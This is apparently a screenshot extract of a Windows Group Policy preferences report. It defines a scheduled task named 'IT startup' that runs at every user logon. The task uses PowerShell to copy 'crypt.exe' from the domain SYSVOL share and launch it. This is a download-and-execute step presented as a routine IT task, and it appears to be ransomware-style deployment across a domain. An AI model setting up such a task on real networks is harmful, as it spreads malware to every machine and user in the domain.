 Preferences
Control Panel Settings
Scheduled Tasks
Scheduled Task (Name: IT startup)
IT startup (Order: 1)
General
Action Create
Task
Name IT startup
Run C:\Windows\System32\cmd.exe
Arguments /c powershell -Command "(New-Object System.Net.WebClient).DownloadFile('file://domain
/sysvol/crypt.exe', 'C:\Users\Public\crypt.exe'); Start-Process -FilePath 'C:\Users\Public
\crypt.exe'"
Scheduled task runs at a specified time Enabled
Schedule
1. Run at user logon